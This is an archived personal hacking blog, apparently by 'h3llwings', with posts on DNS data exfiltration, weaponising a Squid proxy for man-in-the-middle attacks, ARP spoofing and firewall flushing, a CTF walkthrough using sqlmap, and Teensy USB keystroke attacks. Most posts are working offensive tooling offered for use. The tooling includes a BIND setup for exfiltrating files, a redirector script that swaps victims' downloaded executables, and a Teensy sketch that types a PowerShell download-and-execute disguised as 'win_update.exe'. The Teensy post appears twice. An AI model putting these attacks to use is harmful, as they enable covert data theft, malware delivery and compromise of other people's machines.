https://secure.php.net/manual/en/intro.image.php https://developers.facebook.com/docs/facebook-login/permissions https://developers.facebook.com/docs/graph-api/securing-requests DATA EXFILTRATION OVER DNS May 11, 2017
~ h3llwings ~
Leave a comment
WHAT IS IT?
Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) so over the dns we can transfers files and other important stuff here i wrote a simple C# script to demonstrate the attack._FOR EDUCATIONAL PURPOSES ONLY_ HOW DOES IT WORK?
The idea is simple, the script will encode your data and split it into small parts and make nslookup requests to a remote server, then parse the logs on the remote server and decode the file. PREREQUISITE_
_
* Linux box with DNS a server * also you need to enable dns query logging * DnsExfiltration Script _this is how my configatution files looks like_ cat named.conf
include "/etc/bind/named.conf.options"; include "/etc/bind/named.conf.local"; include "/etc/bind/named.conf.default-zones"; logging{
channel querylog{
file "/var/log/qrlog"; print-category yes;
print-time yes;
};
category queries{ querylog;}; };
cat db.steal.info
$TTL 86400
@ IN SOA steal.info. root.localhost. ( 1 ; Serial
604800 ; Refresh
86400 ; Retry
2419200 ; Expire
86400 ) ; Negative Cache TTL ;
@ IN NS localhost.
IN A 10.0.0.1
};
cat named.conf.local zone "steal.info"{
type master;
file "/etc/bind/db.steal.info"; };
view raw
bindconfig
hosted with by GitHub GETTING STARTED_
_
* Download and edit DnsExfiltration Script * static String Domain = “YOUR-DOMAIN-NAME”; //add your bind domain
* static String NSserver = “YOUR-NAME-SERVER”;//add your dns server ip address
* Call ConvertInto64(string FileTosteal,string PathTosaveEncodedFile) function in main method * call SendFile(string PathTosaveEncodedFile) * in linux box open terminal and run this command to Reassemble the file
* egrep -o
“+={0,2}+={0,2}.YOUR-DOMAIN-NAME” /var/log/qrlog | cut -d . -f1 | uniq | awk ‘!a++’ > /pathToSave/file.bin * base64 -d file.bin > decoded.jpg * Done!
_Demo Video_
i tested this script with following file types and its working * jpg 1Mb
* mp3 3MB
* exe 1MB
Happy Hacking!
REFERENCE
https://community.infoblox.com/t5/Community-Blog/DNS-Data-Exfiltration-How-it-works/ba-p/3664 WEAPONIZING THE SQUID PROXY March 13, 2017
~ h3llwings ~ 1
Comment
Hey there,i recently played with squid proxy and I’ve got some cool idea to do some evil things with squid.hope you all know about squid,else the definition attached down there.after you read this post think twice before you using a public proxy WHAT IS SQUID
> SQUID is a caching and > forwarding HTTP web proxy . > It has a wide variety of uses, from speeding up a web server > by caching repeated > requests; to caching web > , DNS
> and other
> computer network > lookups for a group of people sharing network resources, to aiding > security by filtering traffic. Although primarily used for HTTP > and FTP
> , Squid
> includes limited support for several other protocols > including
> TLS , SSL
> , Internet
> Gopher and HTTPS > .
>
> Squid does not support the SOCKS > protocol.
basically my idea is perform a MAN IN THE MIDDLE attack with squid proxy.there are lot of ways to perform MITM attacks.but this one is little bit catchy and easy to setup.all we have to do is forward victim traffic into our proxy server.in local network we can do ARP spoof to do that.in public network we can act as good proxy server,which means we can publish our proxy server to some sites like PROXYNOVACOM and wait until someone using it There is more to Man in the Middle attacks than just getting emails,passwords,cookies etc.i’ve written a basic python url modification script that replace all (non https)windows executable files(.exe) :3 in this example im using putty as my malicious exe victim <><>bad squid<><>internet THINGS WE NEED
* Squid
* python
* text editor
* linux box
* executable file to replace COMMANDS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
sudo apt-get install squid #install squid sudo gedit /etc/squid3/squid.conf #edit squid config file #remember to add ACL(in my case i added my home network) #if you dont know what your doing, just Google "squid proxy config" acl home_network src 192.168.1.0/24 http_access allow home_network #download squid_py.py from https://gist.github.com/Angelo99/934c6b0f6436659d836310a321279b68 and save it as in /etc/squid/squid_py.py redirect_program /usr/bin/python /etc/squid/squid_py.py #add these lines end of config file and save it redirect_children 5
#now restart squid
sudo service squid3 restart Downloads
* squid_py.py
SOURCE CODE
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/usr/bin/env python import sys
def modify_url(line): list = line.split(' ') old_url = list
new_url = '\n'
if old_url.endswith('.exe'): #in this example im using putty to replace all exe(s) files in proxy level
new_url =
'http://the.earth.li/~sgtatham/putty/latest/w32/putty.exe' + new_url return new_url
while True:
line = sys.stdin.readline().strip() new_url = modify_url(line) sys.stdout.write(new_url) sys.stdout.flush()
Video Player
https://s1.webmshare.com/mBEBD.webm Media error: Format(s) not supported or source(s) not found Download File: https://s1.webmshare.com/mBEBD.webm?_=1 00:00
00:00
00:00
Use Up/Down Arrow keys to increase or decrease volume. here some tips use your imagination play with JS files ;) References
https://en.wikipedia.org/wiki/Squid_(software) https://gofedora.com/how-to-write-custom-redirector-rewritor-plugin-squid-python/ _happy hacking!!_
ARP SPOOFING WITH ARPYKITTY November 15, 2016
~ h3llwings ~
Leave a comment
Hey guys,i just wrote arp spoof tool using python and scapy.its really simple.i hope all you guys know about arp spoof,so im not gonna write any arp spoofing tutorial here. tested in Python 2.7.6 > run as sudo python ArpyKitty.py >
> usage: ArpyKitty.py –interface INTERFACE –gatewayIP > GATEWAYIP –targetIP > TARGETIP
> ArpyKitty.py: error: argument –interface is required Ex:sudo python ArpyKitty.py –interface eth0 –gatewayIP 192.168.1.1 –targetIP 192.168.1.103 hate iptables? dont worry here some solution to allow anything 1
2
3
4
5
6
7
8
9
10
#!/bin/sh
iptables -F
iptables -X
iptables -t nat -F
iptables -t nat -X
iptables -t mangle -F iptables -t mangle -X iptables -P INPUT ACCEPT iptables -P FORWARD ACCEPT iptables -P OUTPUT ACCEPT Download ArpyKitty
_happy hacking!_
HACK ME IF YOU CAN CTF 2016-SLIIT November 8, 2016November 8, 2016 ~ h3llwings ~ 8
Comments
Hack me if you can CTF is an event that organized by SLIIT Cyber Security students, We team Agathon won Gold award this year and last year.this CTF was jeopardy style one and it contained 5 CTF boxes * Boot2root
* Hack Edu
* Prankster
* root2Linux
* Catch the Droid
within 8 Hours Teams must break these 5 boxes. here b2r,
Level 1: exploit vulnerable Level 2:Basic Decoding Level 3:Analytical skills Level 4:Basic Crypto Level 5:Stego(but you can bypass this one) BOOT2ROOT
1
2
3
4
5
6
7
8
9
10
11
12
#Commands
nmap -sP 192.168.1.0/24 nmap -vv 192.168.1.107 sqlmap -u "http://192.168.1.107/page.php?id=2" --dbs sqlmap -u "http://192.168.1.107/page.php?id=2" --tables -D ctf sqlmap -u "http://192.168.1.107/page.php?id=2" -T users -D ctf --columns
sqlmap -u "http://192.168.1.107/page.php?id=2" -T users -D ctf --dump java -jar DirBuster-0.12.jar ssh user1@192.168.1.107 ssh user2@192.168.1.107 ssh user3@192.168.1.107 ssh user4@192.168.1.107 i’ll write about root2Linux and Prankster later. PLUG AND HACK WITH TEENSY October 24, 2016
~ h3llwings ~ 5
Comments
Hey there,
This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little bit Social engineering, its take only 10 sec to pwn a PC WHAT IS TEENSY?
Basically its a Programmable HID > A HUMAN INTERFACE DEVICE or HID is a type of computer device that > interacts directly with, and most often takes input from, humans and > may deliver output to humans. Interesting things About Teensy * As i mention above Teensy is a HID,so when we plug it Computer take it as a Keyboard so Anti Virus products Cant Detect it and We can Program it
* Works even if autorun is turned off. * we can send keys
to an active window
* We can perform Download and execute,Add RDP user,add domain user,drop trojans etc.. by just plugging teensy into the target PREREQUISITES KNOWLEDGE * Basic Arduino
* Basic C Programming GETTING STARTED
* You need to Buy a Teensy USB from PJRC there are different teensy versions available now.currently im using Teensy 2.0 * if your planning to carry big payloads you must buy a teensy SD Adaptor else you can use inbuilt memory,but it cant carry heavy payloads * Download Arduino 1.6.9 IDE * Download Teensyduino(Teensy Loader) * Download PHUKD library * Download Example scripts Make sure to download Arduino 1.6.9 and extract PHUKD library files to Arduino library files folder.after that open Arduino IDE and go to Tools Select Board to Teensy 2.0 And USB type to Disk(internal)+keyboard LET’S HACK IT
open Arduino IDE and Paste below code,click verify and Upload to test our first script.once it is Uploaded reject teensy and plug it again.then you can see teensy automatically will open notepad and print Keyboard.print() Message in notepad. 1
2
3
4
5
6
7
8
9
#include void setup() {
delay(3000);
CommandAtRunBarMSWIN("notepad.exe"); delay(2000);
Keyboard.print("https://h3llwings.wordpress.com @angelowin32 ;)"); }
void loop(){}
Now lets do something useful.in Windows we can use powershell to do our dirty works.we can use powershell to download and execute our malware in target PC 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
//Download Putty and Excute //https://the.earth.li/~sgtatham/putty/latest/x86/putty.exe //Angelo Ruwantha
#include void setup() {
delay(3000); //sleep 3 sec CommandAtRunBarMSWIN("powershell.exe"); //send keys win+R then type powershell.exe
delay(2000);//sleep 2 sec Keyboard.print("$down = New-Object System.Net.WebClient; $url = 'https://the.earth.li/~sgtatham/putty/latest/x86/puttygen.exe'; $file = 'win_update.exe'; $down.DownloadFile($url,$file); $exec = New-Object -com shell.application; $exec.shellexecute($file); exit;");//Download file and excute
delay(2000);
Keyboard.set_key1(KEY_ENTER); //send keys Enter Keyboard.send_now(); Keyboard.set_key1(0);//send keys 0 to stop looping Keyboard.send_now(); }
void loop(){}
PHUKDLIB LIBRARY FUNCTIONS 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
//phukdlib functions CommandAtRunBarMSWIN(char *SomeCommand); //Opens the run bar and executes the command. CommandAtRunBarGnome(char *SomeCommand); CommandAtRunBarOSX(char *SomeCommand);//OSX Opens spotlight and executes the command CommandAtNewTerminal(char *SomeCommand); ShrinkCurWinOSX();
ShrinkCurWin();//Shrinks the active window to help hide it. ShrinkCurWinMSWIN(); ShrinkCurWinGnome(); PressAndRelease(int KeyCode,int KeyCount); ShowDiag();
int ledkeys(); //ledkeys returns the setting of the "lock keys" boolean IsNumbOn(void); boolean IsCapsOn(void); boolean IsScrlOn(void); HOW TO PRVENT FROM THESE TYPES OF ATTACKS? * Don’t plug unknown USB devices * Close your USB ports * Lock your server rooms Currently im writing my own framework for teensy to perform advanced attacks.
btw there are some popular teensy attacks frameworks available you guys should play with these frameworks its really amazing The Social Engineering Framework Peensy
kautilya
REFERENCES
http://www.irongeek.com/i.php?page=security/programmable-hid-usb-keystroke-dongle https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload—Windows-10-:-Download-and-execute-file-with-Powershell https://en.wikipedia.org/wiki/Human_interface_device Search for:
Blog at WordPress.com. Do Not Sell My Personal Information * Twitter
* Github
Post to
Cancel
Privacy & Cookies: This site uses cookies. By continuing to use this website, you agree to their use. To find out more, including how to control cookies, see here: Cookie Policy
* Follow
*
* h3llwings
* Customize
* Follow
* Sign up
* Log in
* Report this content * Manage subscriptions * Collapse this bar
void setup() {
delay(3000);
CommandAtRunBarMSWIN("notepad.exe");delay(2000);
Keyboard.print("https://h3llwings.wordpress.com @angelowin32 ;)");}
void loop(){}
Now lets do something useful.in Windows we can use powershell to do our dirty works.we can use powershell to download and execute our malware in target PC1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
//Download Putty and Excute //https://the.earth.li/~sgtatham/putty/latest/x86/putty.exe//Angelo Ruwantha
#includevoid setup() {
delay(3000); //sleep 3 sec CommandAtRunBarMSWIN("powershell.exe"); //send keys win+R thentype powershell.exe
delay(2000);//sleep 2 sec Keyboard.print("$down = New-Object System.Net.WebClient; $url = 'https://the.earth.li/~sgtatham/putty/latest/x86/puttygen.exe'; $file = 'win_update.exe'; $down.DownloadFile($url,$file); $exec = New-Object -com shell.application; $exec.shellexecute($file); exit;");//Downloadfile and excute
delay(2000);
Keyboard.set_key1(KEY_ENTER); //send keys Enter Keyboard.send_now(); Keyboard.set_key1(0);//send keys 0 to stop looping Keyboard.send_now();}
void loop(){}
PHUKDLIB LIBRARY FUNCTIONS1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
//phukdlib functions CommandAtRunBarMSWIN(char *SomeCommand); //Opens the run bar and executes the command. CommandAtRunBarGnome(char *SomeCommand); CommandAtRunBarOSX(char *SomeCommand);//OSX Opens spotlight and executes the command CommandAtNewTerminal(char *SomeCommand);ShrinkCurWinOSX();
ShrinkCurWin();//Shrinks the active window to help hide it. ShrinkCurWinMSWIN(); ShrinkCurWinGnome(); PressAndRelease(int KeyCode,int KeyCount);ShowDiag();
int ledkeys(); //ledkeys returns the setting of the "lock keys" boolean IsNumbOn(void); boolean IsCapsOn(void); boolean IsScrlOn(void); HOW TO PRVENT FROM THESE TYPES OF ATTACKS? * Don’t plug unknown USB devices * Close your USB ports * Lock your server rooms Currently im writing my own framework for teensy to perform advancedattacks.
btw there are some popular teensy attacks frameworks available you guys should play with these frameworks its really amazing The Social Engineering FrameworkPeensy
kautilya
REFERENCES
http://www.irongeek.com/i.php?page=security/programmable-hid-usb-keystroke-dongle https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload—Windows-10-:-Download-and-execute-file-with-Powershell https://en.wikipedia.org/wiki/Human_interface_deviceSearch for:
Blog at WordPress.com. Do Not Sell My Personal Information* Github
Post to
Cancel
Privacy & Cookies: This site uses cookies. By continuing to use this website, you agree to their use. To find out more, including how to control cookies, see here: CookiePolicy
* Follow
*
* h3llwings
* Customize
* Follow
* Sign up
* Log in
* Report this content * Manage subscriptions* Collapse this bar
Details
Copyright © 2024 ArchiveBay.com. All rights reserved. Terms of Use | Privacy Policy | DMCA | 2021 | Feedback | Advertising | RSS 2.0